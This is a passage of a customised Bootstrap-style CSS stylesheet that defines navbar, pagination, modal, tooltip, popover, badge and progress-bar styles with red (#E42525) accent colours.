  padding-left: 0;
  padding-right: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 1846px;
}
.navbar-fixed-top {
  top: 0;
}
.navbar-fixed-top .navbar-inner,
.navbar-static-top .navbar-inner {
  -webkit-box-shadow: 0 1px 10px rgba(0,0,0,.1);
  -moz-box-shadow: 0 1px 10px rgba(0,0,0,.1);
  box-shadow: 0 1px 10px rgba(0,0,0,.1);
}
.navbar-fixed-bottom {
  bottom: 0;
}
.navbar-fixed-bottom .navbar-inner {
  -webkit-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
  -moz-box-shadow: 0 -1px 10px rgba(0,0,0,.1);
  box-shadow: 0 -1px 10px rgba(0,0,0,.1);
}
.navbar .nav {
  position: relative;
  left: 0;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}
.navbar .nav.pull-right {
  float: right;
  margin-right: 0;
}
.navbar .nav > li {
  float: left;
}
.navbar .nav > li > a {
  float: none;
  padding: 47.25px 15px 47.25px;
  color: #fff;
  text-decoration: none;
  text-shadow: 0 1px 0 #ffffff;
}
.navbar .nav .dropdown-toggle .caret {
  margin-top: 8px;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  background-color: transparent;
  color: #E42525;
  text-decoration: none;
}
.navbar .nav > li > a:focus {
  outline: 2px solid #5e9ed6;
}
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus {
  color: #E42525;
  text-decoration: none;
  background-color: transparent;
  -webkit-box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);
  -moz-box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);
  box-shadow: inset 0 3px 8px rgba(0,0,0,0.125);
}
.navbar .btn-navbar {
  display: none;
  float: right;
  padding: 7px 10px;
  margin-left: 5px;
  margin-right: 5px;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #ededed;
  background-image: -moz-linear-gradient(top,#f2f2f2,#e6e6e6);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e6e6e6));
  background-image: -webkit-linear-gradient(top,#f2f2f2,#e6e6e6);
  background-image: -o-linear-gradient(top,#f2f2f2,#e6e6e6);
  background-image: linear-gradient(to bottom,#f2f2f2,#e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  *background-color: #e6e6e6;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #fff;
  background-color: #e6e6e6;
  *background-color: #d9d9d9;
}
.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
  background-color: #cccccc \9;
}
.navbar .btn-navbar .icon-bar {
  display: block;
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.25);
  -moz-box-shadow: 0 1px 0 rgba(0,0,0,0.25);
  box-shadow: 0 1px 0 rgba(0,0,0,0.25);
}
.btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}
.navbar .nav > li > .dropdown-menu:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #ccc;
  border-bottom-color: rgba(0,0,0,0.2);
  position: absolute;
  top: -7px;
  left: 9px;
}
.navbar .nav > li > .dropdown-menu:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #fff;
  position: absolute;
  top: -6px;
  left: 10px;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:before {
  border-top: 7px solid #ccc;
  border-top-color: rgba(0,0,0,0.2);
  border-bottom: 0;
  bottom: -7px;
  top: auto;
}
.navbar-fixed-bottom .nav > li > .dropdown-menu:after {
  border-top: 6px solid #fff;
  border-bottom: 0;
  bottom: -6px;
  top: auto;
}
.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
  border-top-color: #E42525;
  border-bottom-color: #E42525;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: transparent;
  color: #E42525;
}
.navbar .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #E42525;
  border-bottom-color: #E42525;
}
.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
  left: auto;
  right: 0;
}
.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
  left: auto;
  right: 12px;
}
.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
  left: auto;
  right: 13px;
}
.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
  left: auto;
  right: 100%;
  margin-left: 0;
  margin-right: -1px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.navbar-inverse .navbar-inner {
  background-color: #1b1b1b;
  background-image: -moz-linear-gradient(top,#222222,#111111);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#222222),to(#111111));
  background-image: -webkit-linear-gradient(top,#222222,#111111);
  background-image: -o-linear-gradient(top,#222222,#111111);
  background-image: linear-gradient(to bottom,#222222,#111111);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);
  border-color: #252525;
}
.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
  color: #777;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
}
.navbar-inverse .brand:hover,
.navbar-inverse .brand:focus,
.navbar-inverse .nav > li > a:hover,
.navbar-inverse .nav > li > a:focus {
  color: #fff;
}
.navbar-inverse .brand {
  color: #777;
}
.navbar-inverse .navbar-text {
  color: #777;
}
.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
  background-color: transparent;
  color: #fff;
}
.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
  color: #fff;
  background-color: #111111;
}
.navbar-inverse .navbar-link {
  color: #777;
}
.navbar-inverse .navbar-link:hover,
.navbar-inverse .navbar-link:focus {
  color: #fff;
}
.navbar-inverse .divider-vertical {
  border-left-color: #111111;
  border-right-color: #222222;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #111111;
  color: #fff;
}
.navbar-inverse .nav li.dropdown > a:hover .caret,
.navbar-inverse .nav li.dropdown > a:focus .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #777;
  border-bottom-color: #777;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.navbar-inverse .navbar-search .search-query {
  color: #fff;
  background-color: #515151;
  border-color: #111111;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
  -ms-transition: none;
}
.navbar-inverse .navbar-search .search-query:-moz-placeholder {
  color: #ccc;
}
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
  color: #ccc;
}
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
  color: #ccc;
}
.navbar-inverse .navbar-search .search-query:focus,
.navbar-inverse .navbar-search .search-query.focused {
  padding: 5px 15px;
  color: #333;
  text-shadow: 0 1px 0 #fff;
  background-color: #fff;
  border: 0;
  -webkit-box-shadow: 0 0 3px rgba(0,0,0,0.15);
  -moz-box-shadow: 0 0 3px rgba(0,0,0,0.15);
  box-shadow: 0 0 3px rgba(0,0,0,0.15);
  outline: 0;
}
.navbar-inverse .btn-navbar {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #0e0e0e;
  background-image: -moz-linear-gradient(top,#151515,#040404);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));
  background-image: -webkit-linear-gradient(top,#151515,#040404);
  background-image: -o-linear-gradient(top,#151515,#040404);
  background-image: linear-gradient(to bottom,#151515,#040404);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);
  border-color: #040404 #040404 #000000;
  *background-color: #040404;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled] {
  color: #fff;
  background-color: #040404;
  *background-color: #000000;
}
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active {
  background-color: #000000 \9;
}
.breadcrumb {
  padding: 8px 15px;
  margin: 0 0 1.5;
  list-style: none;
  background-color: #f5f5f5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.breadcrumb > li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  text-shadow: 0 1px 0 #fff;
}
.breadcrumb > li > .divider {
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #777;
}
.pagination {
  margin: 1.5 0;
}
.pagination ul {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin-left: 0;
  margin-bottom: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.05);
  -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.05);
  box-shadow: 0 1px 2px rgba(0,0,0,0.05);
}
.pagination ul > li {
  display: inline;
}
.pagination ul > li > a,
.pagination ul > li > span {
  float: left;
  padding: 4px 12px;
  line-height: 1.5;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd;
  border-left-width: 0;
}
.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
  background-color: #f5f5f5;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
  color: #777;
  cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
  color: #777;
  background-color: transparent;
  cursor: default;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
  border-left-width: 1px;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.pagination-centered {
  text-align: center;
}
.pagination-right {
  text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span {
  padding: 20px 24px;
  font-size: 18px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.pagination-mini ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > a,
.pagination-small ul > li:first-child > span {
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topleft: 0;
  border-top-left-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
}
.pagination-mini ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > a,
.pagination-small ul > li:last-child > span {
  -webkit-border-top-right-radius: 0;
  -moz-border-radius-topright: 0;
  border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
  padding: 6px 12px;
  font-size: 14px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
  padding: 2px 6px;
  font-size: 12px;
}
.pager {
  margin: 1.5 0;
  list-style: none;
  text-align: center;
  *zoom: 1;
}
.pager:before,
.pager:after {
  display: table;
  content: "";
  line-height: 0;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #777;
  background-color: #fff;
  cursor: default;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
.modal-header .close {
  margin-top: 2px;
}
.modal-header h3 {
  margin: 0;
  line-height: 30px;
}
.modal-body {
  width: 98%;
  position: relative;
  max-height: 400px;
  padding: 1%;
}
.modal-body iframe {
  width: 100%;
  max-height: none;
  border: 0 !important;
}
.modal-form {
  margin-bottom: 0;
}
.modal-footer {
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
  -webkit-box-shadow: inset 0 1px 0 #fff;
  -moz-box-shadow: inset 0 1px 0 #fff;
  box-shadow: inset 0 1px 0 #fff;
  *zoom: 1;
}
.modal-footer:before,
.modal-footer:after {
  display: table;
  content: "";
  line-height: 0;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 11px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.popover-title:empty {
  display: none;
}
.popover-content {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0,0,0,0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0,0,0,0.25);
}
.popover.right .arrow:after {
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0,0,0,0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0,0,0,0.25);
}
.popover.left .arrow:after {
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}
.thumbnails {
  margin-left: -50px;
  list-style: none;
  *zoom: 1;
}
.thumbnails:before,
.thumbnails:after {
  display: table;
  content: "";
  line-height: 0;
}
.thumbnails:after {
  clear: both;
}
.row-fluid .thumbnails {
  margin-left: 0;
}
.thumbnails > li {
  float: left;
  margin-bottom: 1.5;
  margin-left: 50px;
}
.thumbnail {
  display: block;
  padding: 4px;
  line-height: 1.5;
  border: 1px solid #ddd;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  box-shadow: 0 1px 3px rgba(0,0,0,0.055);
  -webkit-transition: all .2s ease-in-out;
  -moz-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  -ms-transition: all .2s ease-in-out;
}
a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #E42525;
  -webkit-box-shadow: 0 1px 4px rgba(0,105,214,0.25);
  -moz-box-shadow: 0 1px 4px rgba(0,105,214,0.25);
  box-shadow: 0 1px 4px rgba(0,105,214,0.25);
}
.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #404040;
}
.label,
.badge, .kykloforia {
  display: inline-block;
  padding: 2px 4px;
  font-size: 13.536px;
  font-weight: bold;
  line-height: 14px;
  color: #fff;
  vertical-align: baseline;
  white-space: nowrap;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #777;
}
.label {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.badge {
  padding-left: 9px;
  padding-right: 9px;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  border-radius: 9px;
}
.label:empty,
.badge:empty {
  display: none;
}
a.label:hover,
a.label:focus,
a.badge:hover,
a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}
.label-important,
.badge-important {
  background-color: #b94a48;
}
.label-important[href],
.badge-important[href] {
  background-color: #953b39;
}
.label-warning,
.badge-warning {
  background-color: #f89406;
}
.label-warning[href],
.badge-warning[href] {
  background-color: #c67605;
}
.label-success,
.badge-success {
  background-color: #468847;
}
.label-success[href],
.badge-success[href] {
  background-color: #356635;
}
.label-info,
.badge-info {
  background-color: #3a87ad;
}
.label-info[href],
.badge-info[href] {
  background-color: #2d6987;
}
.label-inverse,
.badge-inverse {
  background-color: #333;
}
.label-inverse[href],
.badge-inverse[href] {
  background-color: #1a1a1a;
}
.btn .label,
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-mini .label,
.btn-mini .badge {
  top: 0;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 1.5;
  margin-bottom: 1.5;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top,#f5f5f5,#f9f9f9);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));
  background-image: -webkit-linear-gradient(top,#f5f5f5,#f9f9f9);
  background-image: -o-linear-gradient(top,#f5f5f5,#f9f9f9);
  background-image: linear-gradient(to bottom,#f5f5f5,#f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
  box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.progress .bar {
  width: 0%;
  height: 100%;
  color: #fff;
  float: left;
  font-size: 12px;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #0e90d2;
  background-image: -moz-linear-gradient(top,#149bdf,#0480be);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));
  background-image: -webkit-linear-gradient(top,#149bdf,#0480be);
  background-image: -o-linear-gradient(top,#149bdf,#0480be);
  background-image: linear-gradient(to bottom,#149bdf,#0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0);
  -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
  -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
  box-shadow: inset 0 -1px 0 rgba(0,0,0,0.15);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: width .6s ease;
  -moz-transition: width .6s ease;
  -o-transition: width .6s ease;
  transition: width .6s ease;
  -ms-transition: width .6s ease;
}
.progress .bar + .bar {
  -webkit-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
  -moz-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
  box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
}
.progress-striped .bar {
  background-color: #149bdf;
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  -webkit-background-size: 40px 40px;
  -moz-background-size: 40px 40px;
  -o-background-size: 40px 40px;
  background-size: 40px 40px;
}
.progress.active .bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-danger .bar,
.progress .bar-danger {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top,#ee5f5b,#c43c35);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));
  background-image: -webkit-linear-gradient(top,#ee5f5b,#c43c35);
  background-image: -o-linear-gradient(top,#ee5f5b,#c43c35);
  background-image: linear-gradient(to bottom,#ee5f5b,#c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffc43c35', GradientType=0);
}
.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
  background-color: #ee5f5b;
  background-image: -webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));
  background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: -o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
  background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
}
.progress-success .bar,
.progress .bar-success {
  background-color: #5eb95e;
  background-image: -moz-linear-gradient(top,#62c462,#57a957);
